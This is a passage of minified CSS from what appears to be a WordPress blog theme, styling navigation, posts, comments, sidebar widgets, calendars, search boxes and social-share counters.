0}.inline-grid{display:block;overflow:hidden}.inline-grid>li{display:block;float:left;height:auto}.inline-grid.two-up{margin-left:-4%}.inline-grid.two-up>li{margin-bottom:4%;margin-left:4%;width:46%}.inline-grid.two-up>li:nth-child(2n+1){clear:left}.inline-grid.three-up{margin-left:-2%}.inline-grid.three-up>li{margin-bottom:2%;margin-left:2%;width:31.2%}.inline-grid.three-up>li:nth-child(3n+1){clear:left}.inline-grid.four-up{margin-left:-2%}.inline-grid.four-up>li{margin-bottom:2%;margin-left:2%;width:23%}.inline-grid.four-up>li:nth-child(4n+1){clear:left}.inline-grid.five-up{margin-left:-1.5%}.inline-grid.five-up>li{margin-bottom:1.5%;margin-left:1.5%;width:18.5%}.inline-grid.five-up>li:nth-child(5n+1){clear:left}.format-video .entry-content .video-player{padding:0}h1,h2,h3,h4,h5,h6{margin:10px 0;color:#444;line-height:1.2}h1.small,h2.small,h3.small,h4.small,h5.small,h6.small{color:#bfbfbf}h1 small{font-size:18px}h2{font-size:30px}h2 small{font-size:14px}h3{font-size:24px}h4{font-size:20px}h6{text-transform:inherit}a{color:#4d8b97}a:hover{color:#335c64}abbr,tla,acronym{text-decoration:underline;cursor:help}cite,q{font-style:italic}ins{background-color:rgba(254,255,0,0.68);text-decoration:none}pre{margin-bottom:20px}html{overflow-y:auto;-webkit-text-size-adjust:auto}body{background:#f2f2f2}#wrapper{padding:20px 0 40px}.navbar-fixed-top{position:relative}.navbar-inner,.navbar .fill{border-bottom:0;background-color:#202020;background-image:-webkit-gradient(linear,left top,left bottom,from(#202020),to(#1c1c1c));background-image:-webkit-linear-gradient(top,#202020,#1c1c1c);background-image:-moz-linear-gradient(top,#202020,#1c1c1c);background-image:-o-linear-gradient(top,#202020,#1c1c1c);background-image:-ms-linear-gradient(top,#202020,#1c1c1c);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#202020',EndColorStr='#1c1c1c')}.navbar .nav>li>a{padding:11px 10px 10px;color:#999;text-shadow:none}.navbar .nav>li>a:hover{color:#fff}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{background-color:transparent;color:#fff}.navbar .nav{margin-left:-10px}#social-networking{float:right;margin-right:-10px}.navbar .social-icons>li{margin:12px 0 12px 12px;padding:0;line-height:0}.navbar .social-icons>li a{margin:0;padding:0;line-height:0}#menu-under-header{z-index:auto;margin:0}.navbar .btn-navbar{float:left}.navbar .dropdown-menu{top:100%;z-index:1000;margin-top:0;padding:4px 0;min-width:160px;border-color:#e4e4e4;border-top-width:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none}.navbar .dropdown .caret{margin-left:5px}.navbar .nav .dropdown-toggle .caret,.navbar .nav .open.dropdown .caret{border-top-color:inherit;border-bottom-color:inherit}.navbar .dropdown:hover .dropdown-menu{display:block}.navbar .dropdown-menu:hover .dropdown-menu{border-top-width:1px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.navbar .dropdown-menu .dropdown-menu::after,.navbar .dropdown-menu .dropdown-menu::before{display:none}.navbar .dropdown-menu .caret{position:absolute;right:5px;margin-left:5px;border-top-color:#888!important;border-right-width:0!important;border-bottom-color:#888!important}.navbar .dropdown-menu a{padding:8px 15px;border-bottom:1px solid #e4e4e4;color:#888}.navbar .dropdown-menu li:last-child>a{border-bottom:0}.navbar .dropdown-menu>li a:hover,.navbar .dropdown-menu>li.active a:hover{background:0;color:#222}.navbar .dropdown-menu .active>a{background:0;color:#222}.dropdown.open .dropdown-toggle{background:0;color:#888}#head-wrapper{position:relative;overflow:hidden}#hgroup{position:relative;padding:20px 0 20px}#header{min-height:20px}#logo{float:left}#logo p{margin-bottom:0}#header-widget{float:right}#site-title,#site-title a{margin-bottom:0;color:#000;text-decoration:none;font-weight:bold;font-size:32px;line-height:1}p#site-title{margin-top:10px;text-rendering:optimizelegibility}#site-title a:hover,#site-title a:focus,#site-title a:active{color:#454545}#site-description{color:#7a7a7a;font-size:14px}#header-image img,#header-image a img{max-width:100%;width:auto;height:auto;opacity:1}#header-image h1,#header-image p{margin:0;padding:0}#header-image h1 a,#header-image p a{display:block}.post,#comments,#pings,#no-comments,#respond{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 0 20px 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0}.post-header{margin-bottom:15px;padding:20px;border-bottom:1px solid #eee}.post-header .thumbnail{margin-top:0;margin-bottom:0}.post-title{margin:0 0 5px;font-weight:bold;font-size:38px;line-height:1.2}.post-header-meta{margin:0;color:#999}.post-title a,.post-title a:visited{color:#444}.post-title a:hover,.post-title a:active{color:#888;text-decoration:none}.post p{margin-bottom:20px;font-size:16px;line-height:1.5}.post li{line-height:1.5}.entry-content,.entry-summary{padding:0 20px 20px}.entry-content>ol,.entry-summary>ol,.entry-content>ul,.entry-summary>ul{margin:0 0 20px 45px;font-size:16px;line-height:1.5}.entry-content .wp-caption,.entry-summary .wp-caption{margin:0 0 20px 0;padding-top:4px;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-image:initial;background-color:#f8f8f8;text-align:center}.entry-content img,.entry-summary img{max-width:100%;height:auto}.entry-content .wp-caption.alignleft,.entry-summary .wp-caption.alignleft{margin-right:20px}.entry-content .wp-caption.alignright,.entry-summary .wp-caption.alignright{margin-left:20px}.entry-content .wp-caption img,.entry-summary .wp-caption img{max-width:98%;height:auto}.gallery-caption{margin:10px 0}p.wp-caption-text{margin-bottom:0;color:#888;font-size:11px}#main table{margin:20px 0;width:100%;border:1px solid #ddd;border-collapse:separate;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#main table th,#main table td{padding:8px;border-top:1px solid #ddd;border-left:1px solid #ddd;vertical-align:top;text-align:left;line-height:18px}#main table thead:first-child tr:first-child th,#main table tbody:first-child tr:first-child th,#main table tbody:first-child tr:first-child td{border-top:0}#main table thead:first-child tr:first-child th:first-child,#main table tbody:first-child tr:first-child td:first-child{-webkit-border-radius:4px 0 0 0;-moz-border-radius:4px 0 0 0;border-radius:4px 0 0 0}#main table thead:first-child tr:first-child th:last-child,#main table tbody:first-child tr:first-child td:last-child{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;border-radius:0 4px 0 0}#main table thead:last-child tr:last-child th:first-child,#main table tbody:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px}#main table thead:last-child tr:last-child th:last-child,#main table tbody:last-child tr:last-child td:last-child{-webkit-border-radius:0 0 4px 0;-moz-border-radius:0 0 4px 0;border-radius:0 0 4px 0}.post-meta{padding:20px 20px 20px;border-top:1px solid #eee;color:#888;font-size:12px}.post-meta .the-category{margin-right:5px}.post-meta .the-tags{padding-left:20px;background:url(./images/icn-tags.png) no-repeat}.post-meta .post-link{margin-top:-1px;padding-left:10px}.post-meta .post-link:hover{text-decoration:none}#single-post-nav .pager{margin-bottom:20px}#single-post-nav .previous-page{margin-left:0}#single-post-nav .next-page{margin-left:20px;text-align:right}#single-post-nav .no-previous-page-link{margin-left:0}.single-attachment img.attachment-thumbnail{margin-top:30px}.pager a i{opacity:.4}.pager a:hover i{opacity:1}.pager a,.previous-page a,.next-page a{color:#999;font-size:14px}.pager a:hover,.previous-page a:hover,.next-page a:hover{color:#444;text-decoration:none;cursor:pointer}.page-link{padding:10px;border:1px solid #eee}.page-link span{font-weight:bold}#infinite-handle span{display:block;padding-top:10px;padding-bottom:10px}.post .thumbnail{padding:4px}.breadcrumb{padding:4px 17px;background:#f9f9f9}.breadcrumb .active{display:inline;max-width:100%;width:auto;word-wrap:break-word}.format-image .entry-content{overflow:hidden;padding:0}.format-image .entry-content .image-post-format-36{margin:-7px 0 0 0}.format-image img.wp-post-image{width:100%}.format-image .entry-content img,.format-image .entry-content a{margin-right:0;margin-left:0;margin-bottom:0;padding:0;width:100%}.format-image .entry-content p{margin-top:20px}.format-image .entry-content>*{margin-right:20px;margin-left:20px}.format-image .entry-content ol,.format-image .entry-content ul{padding-right:20px;padding-left:20px}.format-image .entry-content table{margin-right:0;width:93%}.format-image .entry-content .wp-caption{margin:0;padding:0;width:100%!important;border:0}.format-image .entry-content .wp-caption p.wp-caption-text{padding-bottom:20px}.format-image .entry-content .wp-caption img{max-width:100%;width:100%}.format-image{display:block;overflow:hidden;margin-bottom:20px;max-width:100%}.format-video .video-container,.fluid-width-video-wrapper{margin-right:0!important;margin-bottom:20px;margin-left:0!important;width:100%}.format-video .entry-content{padding:0}.format-video .entry-content>*{margin-right:20px;margin-left:20px}.format-video .entry-content *:first-child,.format-video .video-container,.format-video .fluid-width-video-wrapper{margin-right:0;margin-left:0}.format-video .entry-content ol,.format-video .entry-content ul{padding-right:20px;padding-left:20px}.format-video .entry-content table{margin-right:0;width:93%}.post.format-status .post-title{font-size:20px}.post.format-status .post-header{margin-bottom:0;border-bottom:0;background-color:#ebebeb;background-image:-webkit-gradient(radial,50% 0,100,50% 150%,100,from(#fcfcfc),to(#ebebeb));background-image:-webkit-radial-gradient(50% 100%,#ebebeb,#fcfcfc);background-image:-moz-radial-gradient(50% 100%,#ebebeb,#fcfcfc);background-image:-ms-radial-gradient(50% 100%,#ebebeb,#fcfcfc);background-image:radial-gradient(50% 100%,#ebebeb,#fcfcfc);-webkit-box-shadow:inset 0 1px 2px #fff;-moz-box-shadow:inset 0 1px 2px #fff;box-shadow:inset 0 1px 2px #fff}a.post-permalink:hover{color:#e0e0e0;text-decoration:none}.post.format-status .post-header .entry-content{padding:0;min-height:60px}.post.format-status .post-avatar img{margin-bottom:20px;width:100%}.format-quote blockquote{font-size:20px;border-left:0}.format-quote .post-header{margin-bottom:5px;padding-bottom:30px;border-bottom:0;background-color:#c0dadf;background-image:url(./images/bg-quote.png);background-position:left bottom;background-repeat:no-repeat}.format-quote .post-header .entry-content{padding-bottom:0;padding-left:80px;min-height:60px;background-image:url(./images/icn-quote-dark.png);background-repeat:no-repeat}.format-quote .post-header .entry-content p{text-shadow:0 1px 0 rgba(255,255,255,0.3);font-style:italic;font-size:24px;font-family:Georgia,times,serif;line-height:130%}.format-quote .post-title{font-size:18px}.format-quote .the-comment-link{float:right}.post.format-link .post-title{color:#f0f0f0;font-size:24px;line-height:120%}.post.format-link .post-title a{color:#f0f0f0}.post.format-link .post-title a:hover{color:#999}.post.format-link .post-header{margin-bottom:0;border-bottom:0;background-color:#28292d;background-image:-webkit-gradient(linear,left top,left bottom,from(#28292d),to(#07070a));background-image:-webkit-linear-gradient(top,#28292d,#07070a);background-image:-moz-linear-gradient(top,#28292d,#07070a);background-image:-o-linear-gradient(top,#28292d,#07070a);background-image:-ms-linear-gradient(top,#28292d,#07070a);background-image:linear-gradient(top,#28292d,#07070a);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#28292d',EndColorStr='#07070a')}.post.format-link .post-header{padding-bottom:20px;padding-left:80px;min-height:60px;background-image:url(./images/icn-link.png);background-position:20px 20px;background-repeat:no-repeat}.post.format-link .entry-content{padding-top:20px}.post.format-link .entry-content p{margin:0}.post.format-link .the-comment-link{float:right}.post.format-link .link-description{padding:20px 20px 0}#standard-post-advertisement-image,#standard-post-advertisement-adsense{margin:12px 0 12px 0;text-align:center}.home .sticky:before{position:absolute;top:26px;left:-9px;display:inline-block;width:58px;height:45px;background:transparent url(images/sticky.png) no-repeat;content:""}.home .sticky .post-header{padding-left:60px}.format-aside{border-radius:0}.format-aside .aside-post-title{font-weight:bold}.format-aside .aside-date{position:absolute;left:-40px;top:20px;background:#101010;width:50px;height:50px;text-align:center;border-radius:50%;padding:15px;color:#fff}.format-aside .aside-date span{display:block;text-align:center;text-transform:uppercase;padding-top:5px}.format-aside .aside-date span.the-time{font-size:140%;padding-top:0}.format-aside .entry-content{padding:40px 20px 20px 60px}.format-aside .post-meta{border-top:0;padding:0 20px 20px;text-align:center}.format-audio .mejs-container,.format-audio embed{width:100%!important}.format-audio .post-title{font-size:18px}.format-audio .entry-content{padding:20px}#author-box{margin-bottom:20px}.author-box-image{float:left;margin-right:20px}#author-box .author-link{display:inline-block;overflow:hidden;margin-right:10px;padding-left:18px;background-image:url(./images/icn-author-sprites.png);background-repeat:no-repeat;color:#999;line-height:1;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-ms-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}#author-box .author-link:hover{text-decoration:none;opacity:.6}.author-link.author-posts-url{background-position:0 0}.author-link.author-url{background-position:0 -19px}.author-link.icn-twitter{background-position:0 -37px}.author-link.icn-facebook{background-position:0 -58px}.author-link.icn-gplus{background-position:0 -78px}#pings,#no-comments{padding:20px}#no-comments .title{color:#444;font-weight:bold;font-size:24px;line-height:36px}#pings h3{margin-bottom:20px}#pings ol.pinglist li{margin:20px 0}#comments{margin-bottom:20px}#comments>h3{padding:20px 20px 0;line-height:1}#comments>ol,#comments>ul{margin:0;list-style:none}#comments>ol>li,#comments>ul.children>li{width:100%;border-collapse:collapse}#comments .nopassword{padding:20px}#comments .comment-container{padding:20px 20px;border-bottom:1px solid #eee}#comments .bypostauthor>.comment-container{border-right:5px solid #202020;background:#f9f9f9}#comments .comment-container .avatar-holder{width:10%;float:left}#comments .comment-container .avatar-holder img.avatar{padding:2px;border:1px solid #eee}#comments .comment-container .comment-head{padding-bottom:10px}#comments .comment-container .comment-entry{margin-left:2%;width:88%;float:left}#comments .comment-container .comment-entry .comment-text{word-wrap:break-word}#comments .comment-container .comment-entry .name{color:#444}#comments .comment-container .comment-entry .date{color:#999;font-weight:normal;font-style:italic;font-size:12px}#comments .comment-container .comment-head span{font-weight:bold}#comments ol ul.children{list-style:none}#comments>ol>li>ul.children{margin-left:20px}#comments>ol>li>ul.children>li .comment-container{border-top:1px solid #f8f8f8;border-left:1px solid #eee}#comments>ol>li>ul>li>ul.children{margin:0 0 0 20px}#respond{padding:20px;position:inherit}#respond h3#reply-title{font-size:18px}.comment-container #respond{padding:20px 0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#comment-form-avatar img{width:50px;height:auto}.pre-comment-avatar{float:left}.pre-comment-avatar #gravatar{padding:4px;border:1px solid #e3e3e3;background:#fff}.pre-comment-avatar.admin-avatar{margin-right:10px}#cancel-comment-reply-link{padding:5px 8px;font-size:11px}#commentform #comment-form-wrapper{float:left;width:100%}#commentform #comment-form-avatar{float:left}#commentform #comment-form-wrapper #comment-form-elements,#commentform #comment-form-wrapper #comment-form-elements-full{float:right}#commentform #comment-form-wrapper #comment-form-elements{width:84%}#commentform #comment-form-wrapper #comment-form-elements-full{width:92%}#comment-form-avatar{padding:2px;border:1px solid #eee}#commentform .form-allowed-tags{cursor:pointer}#commentform pre{display:none;font-size:10px}#form-inputs{margin-bottom:20px}#commentform label{float:left;width:auto;color:#777;text-align:left}#commentform .required{float:left;color:red}#commentform input[type="text"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5px 10px;width:100%;height:32px}#commentform textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}#commentform input[type="submit"]{margin:0 12px 10px 0}.comment-notes,.comment-form-author,.comment-form-email,.comment-form-url,.comment-form-comment{float:left;width:100%}.comment-navigation{padding:20px}.comment-navigation a{color:#999;opacity:.6}.comment-navigation a:hover{text-decoration:none;opacity:1}.comment-navigation i{opacity:.4}.comment-prev-nav,.comment-prev-nav{float:left}.comment-next-nav{float:right}h2#authors,h2#pages,h2#posts{margin-top:15px;margin-bottom:15px;padding-left:35px;border-bottom:1px solid #eee;background:url(./images/icn-sitemap.png) no-repeat;background-position:0 7px;font-weight:normal}h2#pages{background-position:0 -23px}h2#posts{background-position:0 -52px}.sitemap-author-meta{position:relative;margin-top:5px}.sitemap-author-meta>img{padding:5px;border:1px solid #eee;background:#f9f9f9}.sitemap-author-meta>span{position:absolute;top:-4px;left:-4px}ul#sitemap-posts{margin-left:0}ul#sitemap-posts>li{list-style:none}ul#sitemap-posts>li h3{margin-bottom:0;font-weight:normal}ul#sitemap-posts ul{margin-top:10px;margin-bottom:10px}#cse-search-results iframe{width:100%;height:1080px}#offline-wrapper{display:table;overflow:hidden;width:100%;height:800px;text-align:center}#offline-container{display:table-cell;vertical-align:middle}#offline-content{position:relative;top:-50%}#offline-wrapper .offline-message{margin:20px 0 40px;padding-bottom:40px;border-bottom:1px solid #e0e0e0}#offline-wrapper .offline-message p{font-weight:900;font-size:48px;line-height:1}#offline-wrapper #offline-title{font-size:18px}#offline-wrapper #offline-title small{color:#888;font-size:14px}body.error404{min-height:800px}#nothing-found{padding:40px 0 180px;text-align:center}#nothing-found h1{color:#000;font-size:8em;line-height:100%}#nothing-found h1 span{color:red}#nothing-found label{float:none}.archive-list-categories li,.archive-list-pages li{float:left;display:block;width:48%;line-height:2}.archive-list-posts{margin-left:0;padding-left:0}.archive-list-posts li{list-style:none;line-height:2}.archive-list-posts li .archive-date{color:#999}.archive-list-posts li .archive-title{font-weight:bold}#search-page-title,#archive-page-title{margin-bottom:20px}#search-page-title h3,#archive-page-title h3{margin-bottom:0;color:#999;font-weight:normal;font-size:14px}.no-results{padding:20px}.no-results .entry-content{padding:20px 0}#footer{padding:0;background:#e0e0e0}#footer #footer-widgets{padding-top:40px}#footer #sub-floor{padding:10px 0;background:#000}#footer #footer-links{float:left}#footer #sub-floor #credit{float:right;padding:13px 0;color:#666;text-align:right}#footer #sub-floor #credit a{color:#999}#footer #sub-floor #credit a:hover{color:#fff;text-decoration:none}#sidebar .widget{margin-bottom:30px}.widget_categories ul.children{padding-left:5px;border-left:1px solid #e0e0e0}#footer-widgets .widget{margin-bottom:30px}.widget label{float:none;width:auto}.widget h4.widget-title{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e0e0e0;font-size:18px;line-height:24px}.widget h4.widget-title a{color:#444;text-decoration:none}#footer-widgets .widget h4.widget-title{border-bottom:1px solid #999}.widget ul{margin:0;padding:0}.widget ul li{padding:5px 0;list-style:none}.widget ul li a{color:#777}.widget ul li a:hover{color:#999}#standard-post-advertisement{text-align:center}#standard-post-advertisement .widget{margin-bottom:20px}.textwidget img{max-width:100%;height:auto}#header-widget .widget_search{float:right;padding:10px;width:260px;background:rgba(255,255,255,0.2)}#header-widget .widget_search form,#header-widget .widget_search input{margin-bottom:0}#sidebar .widget_search{margin-bottom:10px}#sidebar .widget_search form{margin-bottom:0}#sidebar .widget_search label.screen-reader-text{padding-top:0;padding-right:5px;width:100%;text-align:left}.widget_nav_menu ul.sub-menu{padding-left:5px;border-left:1px solid #e0e0e0}#footer-widgets .widget_nav_menu ul.sub-menu{border-left-color:#999}.widget_rss h3.widget-title a{color:#444}.widget_rss a.rsswidget img{display:none}.widget_rss ul li .rss-date{font-style:italic;font-size:12px}.widget_rss ul li .rssSummary{color:#404040;font-size:12px}table#wp-calendar{width:100%;background:#fff}table#wp-calendar caption{padding:10px 0;color:#999}table#wp-calendar thead{background:#333;color:#f0f0f0}table#wp-calendar td{background:#fff}table#wp-calendar td:hover{background:#f5f5f5}table#wp-calendar tfoot{background:#f8f8f8}table#wp-calendar tfoot th,table#wp-calendar tfoot td{padding:5px 5px 9px;text-align:center;line-height:18px}table#wp-calendar tfoot td{padding:5px 15px;border-top:1px solid #e0e0e0;background-color:#fefefe;background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#fff));background-image:-webkit-linear-gradient(top,#f5f5f5,#fff);background-image:-moz-linear-gradient(top,#f5f5f5,#fff);background-image:-o-linear-gradient(top,#f5f5f5,#fff);background-image:-ms-linear-gradient(top,#f5f5f5,#fff);background-image:linear-gradient(top,#f5f5f5,#fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5',EndColorStr='#ffffff')}table#wp-calendar tfoot td a{color:#999}table#wp-calendar tfoot td#prev{text-align:left}table#wp-calendar tfoot td#next{text-align:right}.tagcloud a{display:inline-block;margin:3px 1px;padding:4px 6px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#f5f5f5;font-size:14px!important}.entry-content .twitter-tweet-rendered{max-width:100%!important;width:100%}.entry-content .sharing{clear:both}.widget_freshposts ul li img{width:100%;height:auto}.comment-subscription-form{clear:both}.comment-subscription-form input[type="checkbox"]{float:left;margin-right:10px}.jetpack_subscription_widget{padding:20px 20px 11px 20px;border-radius:5px;background:#fff}.jetpack_subscription_widget form{margin-bottom:0}.jetpack_subscription_widget label{font-weight:bold}.jetpack_subscription_widget input[type="text"]{padding:4px!important;width:96%!important}.jetpack_subscription_widget input[type="submit"]{margin-bottom:0}.contact-form label{display:block;float:none;margin-bottom:3px;font-weight:bold}.contact-form label span{margin-left:4px;color:#aaa;font-weight:normal}.contact-form textarea{float:none;margin-bottom:13px;width:97%;height:200px}.contact-form input[type='text']{margin-bottom:13px}.contact-form input[type='radio'],.contact-form input[type='checkbox']{margin-bottom:13px}.contact-form select{margin-bottom:13px}.contact-form label.checkbox,.contact-form label.radio{display:inline-block;float:none;margin-bottom:3px;font-weight:bold}.contact-form .clear-form{clear:both}.contact-form>div{margin-bottom:15px}#flickr_badge_wrapper{border:0;background:0}.dark_gradient{background-image:-moz-linear-gradient(top,#333,#222);background-image:-ms-linear-gradient(top,#333,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#333),to(#222));background-image:-webkit-linear-gradient(top,#333,#222);background-image:-o-linear-gradient(top,#333,#222);background-image:linear-gradient(top,#333,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#222222',GradientType=0)}.light_gradient{background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#eee));background-image:-webkit-linear-gradient(top,#f8f8f8,#eee);background-image:-moz-linear-gradient(top,#f8f8f8,#eee);background-image:-o-linear-gradient(top,#f8f8f8,#eee);background-image:-ms-linear-gradient(top,#f8f8f8,#eee);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#f8f8f8',EndColorStr='#eeeeee')}.box_sizing{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.box_shadow{-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0}.inset_box_shadow{-webkit-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;-moz-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;box-shadow:0 0 8px rgba(255,255,255,0.8) inset}.no_border_radius{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.tabbed-widget{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tabbed-widget .nav-tabs{margin:0;border:0}.tabbed-widget .tab-inner ul li{margin:0;padding:0}.tabbed-widget .nav-tabs{width:100%}.tabbed-widget .nav-tabs>li.active>a{border-color:#e4e4e4;background:#fff;color:#444;filter:none}.tabbed-widget .nav-tabs>li.active>a:hover{color:#999}.tabbed-widget .nav-tabs>li>a{margin-right:0;margin-left:0;padding:10px 0;border:1px solid #eee;border-bottom-width:0!important;background-color:#2c2c2c;color:#999;text-align:center;font-size:80%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background-image:-moz-linear-gradient(top,#333,#222);background-image:-ms-linear-gradient(top,#333,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#333),to(#222));background-image:-webkit-linear-gradient(top,#333,#222);background-image:-o-linear-gradient(top,#333,#222);background-image:linear-gradient(top,#333,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#222222',GradientType=0)}.tabbed-widget .nav-tabs>li>a:hover{margin:0;color:#fff}.tabbed-widget .tab-count-1>li.active{width:100%}.tabbed-widget .tab-count-1>li.active>a{background-color:#2c2c2c;color:#999;background-image:-moz-linear-gradient(top,#333,#222);background-image:-ms-linear-gradient(top,#333,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#333),to(#222));background-image:-webkit-linear-gradient(top,#333,#222);background-image:-o-linear-gradient(top,#333,#222);background-image:linear-gradient(top,#333,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#222222',GradientType=0)}.tabbed-widget .tab-count-2>li{width:50%}.tabbed-widget .tab-count-3>li{width:33.333333333%}.tabbed-widget .tab-count-4>li{width:25%}.tabbed-widget .tab-content{display:block;padding:10px 10px 10px;width:auto;border:1px solid #e4e4e4;border-top:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;background:#fff}.tabbed-widget .tab-content ul{margin:0;padding:0}.tabbed-widget .tab-content ul>li{padding:15px;border-bottom:1px solid #eee;list-style:none}.tabbed-widget .tab-content ul li a{color:#555;font-weight:bold;font-size:12px;line-height:1}.tabbed-widget .tab-content ul li a:hover{text-decoration:underline}.tabbed-widget .tab-content ul li span.latest-date{display:block;color:#888;font-style:italic;font-size:11px}.tabbed-widget .tab-content ul li:last-child{border-bottom:0}.tabbed-widget a.latest-post-tn,.tabbed-widget a.popular-post-tn,.tabbed-widget a.latest-comment-tn{float:left;margin:0 10px 0 0;padding:2px;width:50px;height:50px;border:1px solid #eee;background-color:white}#sidebar .standard-google-custom-search{margin-bottom:10px}#cse-search-box{margin-bottom:0}.gsc-search-box-tools .gsc-search-box .gsc-input{-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;border:none!important;background:transparent}.error404 form.gsc-search-box{background:transparent;border-width:1px}.error404 .cse .gsc-search-button input.gsc-search-button-v2{margin-top:0}.error404 input.gsc-search-button-v2{margin-top:0}.error404 #main table{margin:0 0 2px 0!important;border:0}.error404 #main table th,.error404 #main table td{padding:4px;border:0}.cse .gsc-control-cse,.cse .gsc-control-cse{padding:0!important}.gsc-above-wrapper-area{padding:0!important}table.gsc-above-wrapper-area-container{margin:0!important}.gsc-above-wrapper-area{border-bottom:none!important}.gsc-resultsHeader{display:none}table.gcsc-branding{border:none!important;margin:0!important}table.gcsc-branding td{border:none!important}.gcsc-branding-text-name{width:120px!important}table.gsc-table-result{border:none!important;margin:10px 0!important}td.gsc-table-cell-thumbnail{border-left:none!important}@media(max-width:480px){.standard-google-custom-search form div input[type=text]{width:63%}}@media(max-width:979px){.standard-google-custom-search form div input[type=text]{width:76%}}@media only screen and (max-width:767px){.standard-google-custom-search form div input[type=text],.standard-google-custom-search form div input[type=submit]{display:block;width:100%}.standard-google-custom-search form div input[type=submit]{width:103%}}@media(min-width:768px) and (max-width:979px){.standard-google-custom-search form div input[type=text]{width:63%}}@media(min-width:980px){.standard-google-custom-search form div input[type=text]{width:72%}}.si-wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0}.si-total{padding:10px 0 8px;border:1px solid #e0e0e0;background:#fff;background-color:#f8f8f8;-webkit-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;-moz-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;box-shadow:0 0 8px rgba(255,255,255,0.8) inset;text-align:center;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#eee));background-image:-webkit-linear-gradient(top,#f8f8f8,#eee);background-image:-moz-linear-gradient(top,#f8f8f8,#eee);background-image:-o-linear-gradient(top,#f8f8f8,#eee);background-image:-ms-linear-gradient(top,#f8f8f8,#eee);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#f8f8f8',EndColorStr='#eeeeee')}.si-total-number{margin-bottom:2px;color:#454545;letter-spacing:1px;font-weight:900;font-size:32px;line-height:1}.si-total-title{color:#888;font-weight:normal;font-style:italic;font-size:12px}.si-individual{padding:10px 0 8px;border:1px solid #e0e0e0;background:#fff}.si-individual ul{display:block;overflow:hidden;margin-left:-2%}.si-individual ul li a{display:inline-block;overflow:hidden;padding:0 0 0 26px;height:18px;background:url(lib/influence/css/icn-social-sprites.png) 0 0 no-repeat;color:#999;font-weight:bold;font-size:16px}.si-individual ul li a:hover{color:#b6b6b6}.si-individual ul>li{display:block;float:left;margin-bottom:0;margin-left:2%;width:46%;height:auto;text-align:center}.si-individual 